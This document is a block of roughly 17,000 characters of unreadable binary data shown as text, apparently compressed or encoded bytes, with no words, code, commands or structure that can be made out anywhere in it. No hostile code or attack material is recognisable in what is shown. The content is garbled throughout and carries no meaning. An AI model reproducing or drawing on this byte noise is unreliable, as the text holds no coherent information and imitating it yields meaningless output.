p�ζЊzu�K�ʳ��n@�Ls�y�7�o:,9�.H�Jcs��s�5,5a��O_VE�ZQ��xK�m}�lOS,aۀ4.�ܮ�I��Ӏ_36�g�L�]�DB����Ŏ:i��S�Ć��Q�Kc��웭�ܯ�G��;R��L��0�˺�}��z��ː?Y�'6��n��*ޗX�"�b�)�,��5R]s� ��߼-F�s�)+�g�x*�Gנ"�5rf�DK*ӯr�%�H��h�S[��(��'.�nG��U�u���(2�+��"�f�b��p"_�x��A\K�B$�T��q�K��͖3��p{�"U�h�����������Hдvk��Z�*t��,,}����n����1�/:�j@MlG�ˤ,K�d�osPB�m^�wa��d��v�5]�������mx�{�_ס�V�@�$X/��pU$�8��Yΰ���)rϲ2���Oog0o���Մ$`����bZ�3�R��Ӽ�Cj��}»4�-3]���6@�9������u���ȍ((�±��ncJ6a�Tf���'!��snz�!̽o:����2��'�h[�8p���ȹ��m�-��;2��a���1�>&�����nDTl���2�"<��a(T��~z����9it���|��*���-C2�/�0UZ��n_5�����vط�fx7��&6�yO&6L�E'd��s[��4�H�le�Ƹ�`٥*���S��&�L�b#��$!)�+�˫�J��H
���Tv�GI��uŇ���d��������wJ�;^X�w�Nf��y=�:,��s�c�K��n�� t�������e����:j{�7� S�-�}�û���͝g԰r���r9��Ul��~^Eр��vM�<v8���ݨ�7+v�O���U�!+�<�v�e_�2D����;~
i�Qp��jv5U۽z ����[�-|���?���d�q, ��1K0��.Eqm��?��l��eaPT�J3�ܩ����ӶyIj�"�Qg�p�"km��\���33F�y$�cʗ:�Sʷ@�b�o;6ǡ�����cx��X��|>G��J��}w�/l�K�ˇH�+1t� A$=칌�GxZпF��V(?�k>s,i�T�m���O�N e�f�jU���2����Y���.����P�whs����F(г�D��K�ݾzX���~����`��O�X�M�m�t��S�����(4b&��1E�F�q�u���<�2Fm���ǜ��/��8;��@/P���-K/�z�ؖ8Wq�h-C�W�c���F�Q_ym��,Q.���e�,	�=���G)E���us3W�O�ş��>�U6�g�Y:�j��r�im��L�r�7$v�@+�������%����i�O� hD���eR@<!�h~A}~�i��%��,P�%�:�I㻭Q��R�ű٣�)�/d���g���L�M�C �K��w��cq�2z��`��ݒ�����6Waݬ��A~���fƖ����|R&�9���  ������)��͝^�|U���_�U�F���}�r1j�*v��K�������r\i�z'� ��I�F��T��Ah�)=;��l(^Ч�FP@�T� ��oᱨ@����K�4���Q9��v�w�~Ч���]'�l�`�6�� �$.�n��w�&�(w�ڃ:H����6�w�*���9}��ق����vNMaU9�jY\3�� �]ljD?~?Y❮����hC�����C��Ѐ����D�iڤ�P����UY���qd:6��_��H0%�5���������Ʉv@`�݋ʟc%Z�>���n�-�f�D�c�%���N_�ӝә>t�X��FsM�G�T�x��A,���4(m?��*ا_����I��g�3�e�+�jJ�Њ7݅�Y�ȓM���f�$�q�>�Z�PN���	�o�Lk�8�˃=�]��OjJ��x��6�7��4�7ؠ�,q���k� �a��we5���h���'$��#bNmHrstPW-��QSGI�u�b��o s't�}���/�it���.����;E��N��n �y��t�ɍS�πF�PP���Ȇ<�Q�F�u��`�0mL�� bb&=or��16�?���;'>��)��F�mi�{)�]h�S�Gjf�2�G��v�%��d�J�`[�ʶ·	. U�t����{�}?�;��Ap��j1C2Sd��2�wR�|O�x��D�鶿h���=4[�E�|@9(j���nbE'�`!�5X���_:���eY!ux���%�tc�A��yL<�=U�N��z��iA�e�kW���zP��W3��<�����_�n,.�or7\�,�9��.�ʵ� W��Xo����G+�����������yX���
Ádg�g���xR�R��ҫ��*�`���I����O��n���q��c�������,���XZ2?^�2��0K�fƩL>���t�F}��Ɵw��͕ٙ�Z;�҄O/bj!ڵ�
Z����v����}���/߷wmJ�5�2�k�ĳ�f���X{:��޺f���*#��&�5��:�&�$[���X�=�dx����(y���bR(J=w�>p�0���3_��<l��A���B���&#��zm�WY�J�~�y�ַ������$���ZAj$�=.��K ��a�Oj��G����Й}=�RM�qVwÐ0�|=8�	ж~y�{I`�!I���JgUd�����A# ��P�P�΅XW�l���n�-:U&���SR�/���n]�Y��i���
6O��|m�_���k�O���S�׵=��]��//gV�c̷��Ƞ�����x�ʻc��o-'�OZ�Ù��;gsϋ�]©�&���5"F����0�����0���\W�k`�t(��y$Ek1HNj� ����E���9�tW�;͈R�zϝU�� ��e��Cs�TP����z\)R"�z�p�V`S�W	�u��%�B���l��e�
����@�>�L�8*9�7�߻Y.��,�#3�પ��Cz�R�� ���q�1τ����u-������y��Ѻ7r�y�|Ej%K�,* uJ�N����F�d�n��X�*c���xS3<��D117���Oo"�Ҽ���r��@0��C]�!MnM���RΝw�lK�s�&���~[B�"���B�n50�*wK��u�Sdʶ{`v�e�0�k�>1{���yd`�C���D�X�ᓷʒ������i�c�p�b�����?���/����a_r��|�:K�n���t���p P���1��5�@G�N��{we�#���Y�Utr	��ቧO��&�W���&�M�գ�a�։�T��8w�֥)���.j���?�c����i�� �Ɓ�!oq�&9�P8^����MoY��D�<�S���_$��mPTБ�9��u��:z�hb"H^X�^�/�q���������g�����|	c�~�%���DP�ͯ+{z<��e��r�T���*9�Fm���ڗ��RB����M/m����/�m����4�d��%���mSy#:څ*t)-�ʗn�熁]�̰#ޔS�@���'�	W�����ֳ��AE]�����%mU��{��q�Q�9eEs��)oϪG��'�_��M��9�B��o�Ba�L+*)���UDm�.�A����i�L��.�{��a�-�I�2�wf���%�-��wM�\D��� ��.S7�~���匢�R��[>��+Q"�xW�Ǧ�]jPf�ҬT�%-�\���y`S)~gWUcK�-�e�I�y���A��m����fv�\��^p?�L����1L js�k��-�+;�0_6���U���k��E��b/�xH�%�����
��`���U�h~������k�.L���SAf�r�j��� ��u�Ts�K����N�hEͭy�W�=������K�䕑q�E��ЋObg%�#��E,<_��m���=P�3ZH}��jTE��������z��I�Oq�@F����=M���A�"�i�����Ȓ$<�����#�R06N��6W%<+�b���,��5v�WfLy#I��	�p�	�#Ov��F�Za�N�ξ�j��xt��YS4���0��|���0ZIRf�J$��Z��+U��[Q�J�6���Ǆ�ʙ�5���FЯ����.MT�Ԃ�ğ�����C+�_��O\����r5����������"l�e�'���q	�R��r�c��P,�a�1��w��LHl���n���2(�J"p@Ҹ#r�,�w.�y|�nE��t�+�n�D61~��?���#a�)k6,�=Q��Ԣ<KP
�k��L�H���n��-|X��+�P�{;C�7�&�>��㞅�����>t����8ps.���>KPHwL)\�>zҭt+�����`�X�<�D��k��'���<u��Iu�"�Iy�k<u �XL����@U�#�/�'�*�O����;Z�ihz�Mmޱ�˩<�ִ�������1�z;����p A�!��&G{�KHӝ^ɳ�-�(�*ꇵ���4�{.���
���Z�IP6�O:XR{
�LL�.�v���W��~g#�/f��b�'K�YL6�bb<���^��}��D�j
S��J�$:b��� �\_��&�X��!V�-KW�5v�s�����hj��fh��ɹۥ�"��N������ȥ�'�+��KW^�B�Go��?(z��m��S2��د�\�%G����Q�����=�W����x��+�x5n"
Et^w�Kh8f�\�C� ��o2Q�5�����8�m.O��tv�o�OE�`	���+=y�P��"m�����������_�`�/�=�"G�&��4���K��a����)�0.�w{W���[����C����S�t ]�?�(�d���������7{Lς?��<�2��h	9M�sJ*|m���{�&+#/K��O��)(*9��a 62�.e�y��DCr�P�m*��$W���Ǿ�'|Y[�N��m�����\�I�:��@,�����>C��7�T�#�d���!R���I����
Z)��	UP�<�Ępȓ�2!܋��UYw1�R?* �EDVaB��
+�0q��%� R�6A��<Ht㺝/�B����69ʄG����i��(���PA� æ�����Y7���n�,=����a�ω��K�t��"Gϴ��/��&���{b(���%�F��֔g��L�C)�f��Q�ū�4�ԧV�~�{��T���z��f�c��u�F���ޗ��
q�3w~�I❶�Ҽ)�mR���Wp�q���Q�&�B���Ϙ-kL�/�?��٭������C	�Hn�)"T��la" � -��,�����w���C\2*@�W�8:;b�x�@.�?e��%�fj!o�O]�8��q���w�G�p��")1=e#��~����/|�[��D�Xy��!�i�	Q-�uK�T���KV10�ا-�x�Ӊ&x.l����H?��*�����`����<�n� �4N�D9Ix��+W�eH!��%�Ղ�ԭyO�-D.౯w�o��#;���GEt#+�Z~���w�	c|����0�Ɋ`H�d)�-}9������)�Ի�އܲ��3�	��2��鹯�z����|����PSyM�=!L���Wa
�;�$7f�'�"�
^.�H�V���~�ǥb�o�)b�+��AⰆ��,2�I\�e�3�s|�'np�t��o�� �(�iy6l��>�(�H9S��d'q�[2��n�T%?oٍg��Ĝ���`�A$�Ndm�������Q?T#R�VԞ��*C�e8W�'��bc����6��%7��2�PQD0�c�ӛBi$;�
J��N�//=�h�걱~�W%�D�I��ӎ�zUah��Y@��S,�c����Nzo�ō�ߪ��#���v�4N9���|��s�klv���leS�-AS*ә k���:C�HZ��#;>
^q-���z�5Zc����?�Y
��D��j���M�I[U�]L�	�'2�FN��K=�p%ׅ���Yc�@����O�j��h���!.ͿJ�;@	<j�˻�Qp��e4z�>e~]Դ���e4	��^�1kl@R�|��aT��[;��3;��i�O��ޕ�1#N��7L��Ѻ���Jf�����9C]�-I��Xn����.{"����c��.���AL���N(&v��Ƈ�)s{N}�|d�� ҅~��A�5�p8¨��ɢh�Q�}&(�X,I\��e��7>>J�iV�)
}���t�UL}�(�jpk���[�m�p�M���ډ�����v7�Ӱ�ū�b�Jn���ٺ�o4��-GC�:3գ��F��c�Y?l�]E�E������FL\S�� �R��-K�y�x:�H�{�$�,��oLa{ZĖ�d��&F��'���qi�@o�i�{�ؽ&ի�j�L�\m>������������~X������2J�vj68b�7>U@� �e��ɻ�5;mp�0J���\6iL��GcόU�����+���@<��t[���t��h̅�5�����ń!):�36�:·^�tӏ���������W��[�'9`����;r��(x��G�S�ӄgK/n[8�7�!PD쏑.Ѩ\�W����S�4�RHơL�`[Wk=�#U�&����!�Cerǯ�B���H��Dx�t�"�Z�C8�t�b���s��/�m� ���4U���曈	eV��O�i�l��^�3D%l|�v����Ћ�h�F|��xu� ks�o~�b;�N$#��d;��ZJ��{qd��.�
+;�e��V�}K_���>�+�n��`��oT����E�3g�G҃:�g��h#�����iۡ���Gц��T�O�p���=G&�R���V�1$j"G��Y�1W��j�4��M�G/Њ���/Ic�ܘ~�	�I�I�P
��=�Eq�B�]%9A�]�E�Ηe�rSy�j���mK"i�@)����؀.������z�RP�����S_�Pe 5"���;*�'���x�u�^Xo�t��ϥ0to|itU��R�����s,6�7�a��_)ƣsY���p��ʨ� /Y��-�~�	��z�yy��e��?�#��u�V�m�,�q�*b%n]�٠S;ϥ��X�`�QX����'#��)q��BG�u!��ڻպ�<�(NMox���\��)_����Z#��0+5��}>���Z'�ឰ���
$wh��+}v�g�<���n��ַ�������_:�k~�~���0��|�翮��x�KR��q/C�P�@msV �_`�6���OE��I�l�N�ue�g��,Ibp�u�6�QV���S���TL�� ��3�Okܟ ���;PQ��4MKѸGc���������1ԧ�����;��[=����/ZO"��½��Q�p �˦8�_�zb"��~��ɋh�d�s�ǙL���l�7^���z�S�h�V[�2p����\�Kt:�)��~�";�U�*�@�o�x��>��b��W�{"�����h�Ʀ!�<���px���3{ގ$Mj�k[2��Y�&�V�	j%c�/i!.����࿫�x�݊j5�����.�wܯ �ɢ� �am��e:���@� ����#?C�+�Y������5s���u�Z1�q�_RN�&-�V�5}��jw�%�K��t�؉ά���G3��܈6Y�ճQ�E����$�(,��d�V�߸-���_�!��] 41�v�sD��$�#�]���[��dcv�)���e_Dj��0���*�fY��{��.5ΐI>���ޛ��bÅ߃L1J��t'��8:��.�Nt)4�CP$��	=!m-<�
CyMBA1��=�^d�e�?���>��j��A�
7���XV�G���T؇�X:�.��^ʲ�n}��z1��Ϊ�sGꚵuɣ�2��L�_,�ЏG����`�خ��%�m�lN������m��1!�+.�L�S#Y�|kP�VN��ݿf+���)sE1׺hO��C�_���wr	�l��~�Y��*F�es*����N|�c.�:�ǭ	N3�:,NX�af��9�����}����R%]�<�	!F�?�j6A�\�)NLʅ�Z
���%��3<}��g�X��0��݆���
�-]�w�L��N���uܜԉ偘��� �	%�\����`���i9�)��;OljDݧ<G`C!f��A��+��s:zXX�ɒ����%<Z����m��ޤ���>�D���d�H��- �Ţ�I,�!B#]����n���UO:�RA��xW�7�i��N��n��iK������R?�9�^��Eh{����Y�
����zB�<��]�J�'�9�J����p�F��ٔ�����)$7���Rm��1�sv^��7_̘\[���2L����{�[�`k�h�U�Qv��Ǽ#!Jxd|��qc1&��Do�Na�4�Zo����o3��̖�m�����6����7��9!1��=9�м�2�:���?���+S���^<k��|� [�D�K��r<k7m#��s�]��0|sv��)t9�a��M�!G��+Ci�Ĭ;�����{����p[���r�?1�N��m�3P�X�����+����l*}&�~���^�𚶈�J�V$HP����bJr�u'l�G[��>1���͇�����3������S���< >���nt!��En�����?&x��d-������6Ԝ���J��� K�1���+��񄧰^�'���U*x�DF{����� 0C=.d��-�p��J�����9Ue݆䑻��Z����N=�������g18}��F�=�z�OP�z�����қ�[8{�3w�5��
)	�ȯ���+���9�e���%bC�Ď9K��e��2>����Ź3�WH�9��Iyw|ǰ�L����S;=�����tc�</�*��5����b�0w�<�b����:�R��C�u��gqy��$�&cA�D�>m]�Z���.?w<$�ɂ/��Vu�Գ�d�+�U��]8�����zm��U<�Ge�p�Ԭ�Lj.$��L3kktb�a���s�o��1���@�,=��t�WB��W��\0j���UV���QTt�Q�UT2�w�~~�o޿Ң g�"ޠ���l� rh��P"��fD�?2����ׄg�����N�۶N@��?�� ��)�5���<�u�_����X��" �SWn��!Ņ�`N�p�a5vL�~�2ʑuHX�<,�����O3���cw+���i��ht6��C��ը�X-A}"���c��A��7A�/.ݹ���?.U�<OR�h3�\zD�`�Q(IU�ڠ�J�HA�G��� �]^iv>H7J(|�{�P��0L_��Y!�y{���V��E���P�)��3���մ��!�o�����jo��R�e!,%�&�&z�~��Yl��ꠒ�UM1�(���<#*z�u�$�9�u���rE��d�#R0���o���ab۪�9�͏��I��(�+ލs��;^��mԌ�>β����ûg����/��m΋N(p�7�#S�]J5Z��M�4�]����͎�)�K7&���G��4q-�hV��-k��Ķ�|���xH}��p��QB�b�$J��Vh�����DJC��2�$��k9�R�PV�z�����jNnMU�.`���G�mK	���+���v�6C�m/E)y�\ٮ�P\�FC�����p-#�_鸥Snؤ�]O�*�U��P��Go��ұ��@�m��'#�f��j@����\�ۅ����{�={�z�<�,�3���/�l��y�P�"Έ5�Ė�~�d�UE��'<�8����:�;Rvj��0V�:���H��=��:��s{�hK�+�;~�y�(�r�Wl� E!@���2.F��?yd���s(�H'�!e��Û���?����)��x�����n$�?4��g/D���M�<�V�~UC�icA%{��º��r�Ow�Ց�<X4݈����I8�?2�VGw�[�F��L���'1M��X��
��1�gp�Eb茺��_���p�!�$:����i�V0S��F�1�	�rc
/�2�A5�-b'��@=���X�;��:�Uy#k&1�y�Yp�?�6)g)h\��a�|�!?]b*���Rv'yI�Ӟ�����p�nAY1Q��U��?���
�3�S�Æ�����⫫ #GWśS}Тx�	��I�]U;W=�y)f��>��Ev��nk15��\��Dβ?�����ӄa|�l8�D�1��j�!!�y[�����AU�^�;u���85����qG�f���C��{�6�R����s~��6���ʏ#�!�Ru~���M���A�ۏt���XZ_� q���3^�x��l�?�J,ފ�;Sqc��f}�O�?G4ٺޫ��f��Lǣ�`��x�g�Rc"�#��s^��V3J=��-�s%��zKV�ǟ�vq��c�5p\y�C-[g�/Q sʵ���t1Fn��=�l�XX7����QW������I7q`4���0u�=R��Ò����2�H]_�("�6�C�D��L�8=�r�3뻭��&�����َ;�I���-+�_ѕ�a�%c�:pJ'�W�H�m��Z1�7!��M��;%�9�-xX�eE.@�;S�o�N���B�SO������U��l���s�������mguu��n�tvÚ�����b����VN�,N% :E�kj'�9��bws�3�����$��7��,�nȐw)+�̜��뽝���qͱ�����j֎3����⪈Qx��=h��_�}��t�ǎ��5��5j���IPV�R��)@_����t��RLީ۳al���\�-j��,��"���Q�EL{?cUoGR�?������->_o���<Sxxֿة>[��-eW���&��h7�
��^��>1~
UÚY�m�[q��[�5{,F�s��w��~D(yK�Ԋ;T�����[J�����"��Ʀ��K��Z��
�4+�[Q�a�rm���Q*�Yu�,Ȯ=���hԱ��`K���qC�u������s.-��'6+�Kbu�sh�Ib6�e�uJ��X�eϋi�I�H.��V�	�V�Zq��������;��-�������� $��+���t��~�^�w�X�5�]]0R4�(���`Gt󹟫J�I�N1`�u��6/x�+��b�%^ki����RU�w�cXG�O��rV��9E�G�G�n�7���b�8�	����凢|��C�b[�ǁ���R��RKm���h�A�4֓�V� Y��10�ˮ����t�P����@���Q�����P�=�A�6귅g��\Y�/�EO,��D`�rQ�H����tW������kD&��aL���D��~32����E=�ը=�ws
�F�Bfi,Ǘ~��=���0��I�o�xF ��`F��E���pB��9��n	�ߪ5��D(#����H}��ǐ�s�I�B=56i���Y��А��
h�M�r���S4'�����p|V��K�2[�6�x���Y�^J�wb�	2��!
@�Y������h���=�������MR��xٻ�]Kg�B�������ƣ����:SGW�&��������+�ZF������I��v����w�q�i{d��»%����}Y��h����?Aaׂ	���JFxo2�%�,�l��͚[ě�Y,�SW��5����|jLx����NO������X�[|f�}��D���=s�b _�.�HĀ���H#WZ"�	êZG���E����_[/~m<Ҝ�N��Dz�ҷ��чҜ��8�z�vI� �?H ɱbK�o��㨐�@[�eǨV���[H��v�$:�`��e�MZo���Fɋ�i��A�1SҜ��TP�2w���	�{��+E�[w�nzGࡷ�l'�1��	B�&�c^AI��F�O)=o�������V���:�����I�Hq48B������R�3�@`pc�y�S����,�-kU�7H|�=qv/�Q������V
��lU������ИIq�GLb�b�����g�,0M�Y
�I��-�Z��Dk��ǹ3�CE@2Ƌn��W�+��i}	?UM���AG4߉�o��*����Z��f��sq+/n��5V �Z�b���B�p(�*�̬��3��a�o������l��m&'�*쵼H��G�d��I�4�V?���9�G��
+o������:�UZ�����l�	����m�_S��r^���B�w�\�ţ���U�W���+F=����d�n��W=;f�0�{۶Fi�kzx^�0�J��i!�]����9@��#f�C�����8��@Ċ���!�9�uP��Jt�?'²��y�.4N��q�V�tr2(z�b����Y�M��3e�*���=��`-N�]�t�<�B�{�4!b�+�n��zx�E�V��Qpy���c��GX�bND�% {z����	���JK� Og�{�bc˨����-X��i�Z&q�) st��p<Z�y�DS��iZ�	��'t1�t1֍u�z���	٘�`2���������x-u�����89��k���ՠ���F�H5�M����9A��aA[�0��c��gQϋ�~mn������豾X�_	��~i��_�gQ|z��?�
�d�ܗ�@|�J줇Ɂ�Ο���$W� ONw@�%%���k��(��)��$�Yw��w�_�{�8[1������ۢ�1�g�6���OU�nuH��:G1��=ߠ;��at��]6������p��`�u�~���A�a�,�����!���;2�n�3clW���=��t���J�i���4��������E�q��>�5OG�����FAv���	�'H���D�9ws���}'	W=�	��p
���a��i`�i4X�|���oH�-���O��-��%��&4����W��΄ ���nXv+�T ���D˝cI=�W�z5?�
	4%)Յ�
�~�
=�Ӕ;4z,�c����i��!,
~�`�b�� 02���1�M��N��� �CڍD ,kN��1�h��KR�/�:�E�2/p�ʐ8�7�+7E�Z��z�Po�\!��վ���ۺ�?0��g������8>��:���ש�-9C�	�7KFdI���=�*����udyϘ7�{]�ng�ILn��n�5'�E�d�ޱ��ԢH:F�L倥���	>�Fv'�J�\��?D���8j�DEY�L�����D_i�����։�K�-�J� K�[��ǵ%�A#�����j�ZLndE%�]h�#@p�De
�c��'?E��+�#�n]�8#]=�U�)�;ZS�d6��ȏ��E9c��]�����\e����%?���Q�^(^И�� ��L�P�K,�5�NV�r�pU޵�V$䞬�Y��~��6γ\
q�+�� p�4������Y��}�f_�FO�Ia}�i����yt���)��;l)=�P/��qo����4��Vz?3�ȀC���D�D�����~�H�`�3U����O�oL�͂Wc�߱��$}i� da�˰��������9���բ�G2���,�ؤ��Dv�����Zmh7��=0�S$3zc���PG��nX�)��� r}�*�f�D��줈pXt6��S�'������IG����0-t���q!i�&�;R�b:r�\�O��D��ղcj$�e(}8��:Ҭ@:�bკz"��0?��R1x��K���!1�XS�@M݄F$�Sd)�W��L�"D��w)�T���J]�Zւ6ueZɫC5�b��-��R���N��s|'t:�+�~�*8�~��|
��J:�0<913�!a�c]�61$._���'�ܱ3�o6-�)���I�c���C�`�r"�e�ڋ�0�^Z��}�"R	�!ʲUU{��;Ӟ�$~�Fm���o����>��S������W�C��}��4b���O�.�k�|7���}�!P�jЊ)���P�m�08W��'���V1���8��$U}���_��DzX��}ה8s¦��8�T�d�����R���8��ܲ8 �$�X�� {�0��jg��`�lc]���{����Ϸ��_�j�R�1rrG@��V0V4S�q]�=�N��@W��k#�s���0s�q6P�4����0��W���]IE�ɛ��������'���w^�|B�F�dh�b�/0���O��Ǽ�\;'g)S��.2�.��X)�K�];����{K����E�"����$����������>m��U�:� 1��H�*!������3܈"��{GQ�tg�� 0?~C�oY�P,�W����)��:.������i��b�}=u W���c��K�@>3�@�c��vX��2z�[�t�%��"hkajX�@-�� �D��'cT��0����iZ��YZ	��7�AK	ӔS�b�(�������N�Q2�A��!q���~>2��v�	qo�5�L���@v"�O��3>�x�]��7�9���g������4b�f�
 �����[��G~+�ɣ�Qb�3?��	�^��[�(�߇���{��ll.��%�dXjû������L�tRB�ח��#X�O���ҌC�"+��ש�C&���+>$�J�U������GX���I��8��	].�m=I������%�_Mm��E�u��Y�N���S��μ��-�,�s{����)�������%/U�l��=�k��[�]�M3l'`\� �+���M	f�s��;�x<�stc=��CG�}�7m�ii;9ͫŻ-�Z:� �(�luMtiL��G���G;�;����<.�8׼tg�򊄮��R��
vp �U�^""�о1�m*��Q��i����p�Z����pl�B7kA�K�J���;Q?1_Jm�}8K��:D#���=�*��{�L:�V헾�B˽�������^�*�-5;w�uP�V�ըu�,����������xc:�Y�i�5���`2���oS�-��`�ޯz�cu��`�p� ��w~v�)���#��M��7r�WF6f����}��AL�ҪY!YW�V&S�+�C:c4����P�/�Fn�Tjf�t�)\����j��Ql�.�Yc��m����J��Hpl�3���-|�3gB�������ܡ۝D�c���6�l�F%#��҃�H��ھ�LJ���YV��ܤ�A���l�H�����7���Zx�����.9!3^�m���vl�BJC2���T�<���7��͊s.[�rUR��M�GS��r�1f�ݵ�+���:��E+��F8�� +ĝVȯN�ذݤw��S&�t����}�I�P��m�(F[
���E�� �����Z�q�@aĄ��{�)VM�@�g&r�����4�v�5�v*i���feu���N�N��"Kq� #��sלJ|׶H�fA�`����*�D̔��g��P����$�1�1��S�lH�hA�Q2�� l��R2��u����-U�hE�΃5�$\{X].[���PP�ޝe�����+��n���:2���������Em���~U�i�����v���_����~dvQg1��v��<��?��4"*�tb�a)���.�^��$β���7`���-��֮�燛a`-+W����r�����6�&�6(H�>6j��Nu1��V�]=b�a�XD?�	_���I%��R4�(���4+^N�'��lw�n�GX]��M��D]Y����.`m��I�,�.���H|��i��"mk1���K�}��E/oϠ�l�]����q�`YN�^�eoIkԃ.7Z�X�#R�����i[����Й7V��хq-nY�hQ1aUs6�yi�ӛ���T���%k̬n6ǣ
+cT;�45Q�
]�'ef���q�%*�o�w�Zt�)�;�Hr�ܞj �K^��Q�CߙH��os�bu���oZ��F8�a�\��XF"n��mBe���f���Jwp,n�fO�~� �h�,�7�k��hE�cCi�n5�u��̼.9]�z�p�r��3�H)Ų��@�W]�0��I�sg�Q�D�E:Q���<{�/S,hB�E��^��b���Ӛ[�H���B����<$P�w+��6{>=�f|�v�h/�t6��4 ��oA��*���"{"����P����A���)m_�ӊ��g�J�J��Pvkی�9{��HYdC=��)<��Z�;׮���Y���l'1��a(O6 Kb���6���U!���]�5/�$���\��Ђ ����*�z�v�QҐ~��S6H{+̬��2������}0�#9`��5�U�aj�M��d��@��%�jj���ۨv����Ͳ`�O��p*E}"���5�]X#�g#���)�&�n�W��!ڞ��	�o��qa"O���pT��a�l뙖OJ}��<��Y-��(��w�GK� �G�R]�({�S�P�?	���!eu�)N�P��_����[��Vjc�Di�hݗ�'����I�2���&���oM�r�7��߆�y��"���RF<g�h������7s�!cl�fQ��-�EQ���ܛL�)���dRV6��W)�u��h���J���� k ����K��6�z��)4ϐ"�w[�Y� )�wC���e$��r
rw[�B��l�EN�/�E�a~d�s]'�40��:^;�/۩"^oTzF���A�c&�e4�5T-"��yx���H�`�~�����������]��ÛóK�{�\��4/�ls��]��+>�����)����+͎�ঁ<H]��ҏ��\YAH��i���P%H�+ʟ�Lx{꨺^mh�_���ނ�7���X"#@$as���[����TX���j�8�WV��@k�%n�-ĸ��*y@�6(����,��DG�Q�6��Gts�uenUp��%o!3�+���G���d���#"�>���I�/z#�
n������5ḳ<b��9��l��_רJS[�FH���?��̉_65��T5av�.��#�WZ��z^�'�-��aDR%d�p�7|Q���L��F���?j1Y����#G6�}~��u�����:8X�f�W@����qa�B���j���cRӼ���mB�z�"�Z	ҳ����ȵ	m	s0�cfz�,9�ADע�ٲ�PCUrXQ�����y��7���p���Ya�Z3w�7yK5�DDĉ�%�p�R=�g�'N�=�;�S:�8je��<4�Ć~1���ܪm�,}�Qp&J��z�i]�jn��BE�ZKv� /�ncYԏY�E|-�.�M�*��ѧ�b�Sْ!QGbg�h�7��q�$�VX�MA���Df���}�i%�؜f�/q�M��{Tm�@:�S�����Q���D���\��v>��~l�(d}Z�4�����H���K��os6���?:S��%���U>&��ŕ[�|u���0uhl�����3���.6��],�����ʯ~@���O��g|�h�����6q78__��ka�*-�g ̷ˣ�2��� ����^���Zca�S��z�&@&S�=�HV-9�G��u���ݯ��u3.u��1�ϗ �?P�N�Y݈ �N�n5�Ϣȣ�vo]�r���~�v�k�ɻrv�ɇ�:4ܭ<Is< �㎒R����g-ո�E��?��A�����l�uk?M8�Ùw�_"g1�&Ň4��_��l	m�_�����a�<��G1W$�6q v��Q�j�62���l� ����[�WC���:R7�1���̽<�^WUM�2�d��F`���d-���D'�"�T(6o�o�E�e�=����uy��<w'4�)Jv<9m�Z���1�*
�GlHU���8�3$�Z\(\T�f�|�5��_�j��"�Z䏓��+Wm���`>rh�j	_� ɏ�4+��|!�p|�Y�}3㏞�V���Y�s!Q	�- ��z/������/W��N��7�C���C�CĄ{@�0m���,�c/X�z=�XBbT�xbʑəz��P����R���#��K���ȷG�{fBp�
'&m�z������1=���毇L�Z�%1�`o����iO#�I���N�Y�&>���X�z��l���'���д Je7-�{h4|<:�)����P��=�������C�V*��p�sʍNO�/���VT䵓sx}���9���I��;��?�i�E��c�S���_Wlr�&%Ͱ�^5A�-�����n��W�lIe�b�R�A���0H�p�'�d��rB�Tv��[�����=<F��0G窚-������鞌	�D �:���ֻD��0:�*ԥ��w�So�mX�xЇmqU~c5$��]�(@�2�;f���8:�[�8L�.;�u��;h�=�����&������t�G�+"p�j��,ó�����\���JjJ6~���|�͟�CH+W9��������N�~V@K��-B�\L�1�jY�y����H���<!�^�W��Eħ�t�L²�{GB����7�.w4ȶ��^<vȴ2.wv��R&/�F?[�t����I��i�B#�-�d����}MO:�Qn��:�^
xL��W(J��(�*����^8yJ�����ZT!M�fW��M������.�c�C}�:�1�kU}[1� �K���%	��Ɂ��y��-�,�b[���^ʩ1>x94!I�v�U�$���]��P 1
�[�1�Sm�}�4aX�&I�t ̫��������0��i�S�'ҔTR���rA|B�.#����|N>*�hM�\�R0q�K_b��(JH�8޴U7��*��v I��j�vvϵx\(`?Zj��1�B�
�D&H0�y�0��,�p<�;{ޫ��)YaMŃ�jr��c���^�)�x�T�Z:?��+���w(䵎�y�uF��نA��5�	�w_���s�`9l�F϶�9�kP~@شj?x�HXru'$02�t9e ��f:�O��պ1�]�����U���?'�qr󅩮ȍ�J#�rOf���-n���%��Y�|��Il53EGo:�� O�<X����p�������
��L��Î�SG�)��c��c�VIQ*} ��<$�����B��X�&�q��4^��%�1�f���#����M�L��OW]��Ą`�[�(h\�)��X���ȉc��0:0!����V�Pi���h'=`��5p�kV�8�ـ1��"�nZp�#>�y?�@i�:�c^��^��~0`�2��E��k��9��P��4"R"���z��C�
��Nk`F��kN�CD&i�<H���[�b°�$s���0�Cu���=�/���k�@A<q�����˞yg[m��길�>'�a��>(~�����D⥉��#�@M�1�]K���@���*o2��ꖋ���?�&�f
�oӁ���S�x��`v�+�q���V�cR� )�w��u.AA���氦|�����-]�.�y��i��&6��70�������c�ؐ�g�T?�*��T'�z���r��}��~��䭋�1���^^�+`EHƩ��pO(��5>���[�۸�ڂk�1HJ_��8��Èx�<O���eyU�P�I`�m��, ��`� F�A�M��=?A)�<� �����CC��ٵ�^��*�ޥe��S�K<�7z0�zf ��(y���l��|.�k-;"o<���w0=on�D	o'
42pQ�(�-�I*5���9�O�����SeRV�B&� Y������ZMTC%d�]����$G=ˑ2�����j�E�2�l�v~�G��leVK�A�i*߼U��*�-z	�pS� ~d������[|='N��XI��JE���u�V��;צJ�Cfs!"Ԁ��o5gLk��=2����R��~���4��*k`��R���h)��mM3h�6,�T��Ʃƚ �3+�ʪ=*ï�H�?H&�^�3���udN�w�[�e�̶���ܜ"������]�.A�M�㓯/P��Wn��Io?
S�%� I@�d#�U�(�7l�h�?T���+��c��iO����?�䚏l�9�����8�w�m  ^j݈ݦ��&�s�woNH�<���V"���^!4l�i�h�H��B�A���x�q�}ȑ��?��29�X ��y(
I�lzcY��� �=w����y�dT� �=|�㽥�ɓ�3���
8�Tms�p��R���ͫC+����\�v��y�a�Ll+K�L�s��ݡ5�ı�=Țd���ߍ/	����-���:a�4�ؠ��x�EN��)^~�`�O��������B������R��3��v���\U����4���a9rGy�iLIU������т6� 0�=�`z�� ���?W�8��N�
F<4{<�w��g���0�㕃;��b}ꔠ���}�w����i��d'6��}�+���v�$�,Q�&���"��
������F�����'�^���P�A����z����ϻ�d�+�����u��puFgF%m`�G�u��a��: Q�,0z��_�0j���z�lEu�#�x�H���=��n�t�}l��{���ֿh��kE���Op/\�z���-�y���(]ёk:PI���^�d@5��}_^��vs�u��|{Ca����@�ǣ�"UZ���D���)��*^@    ��@        

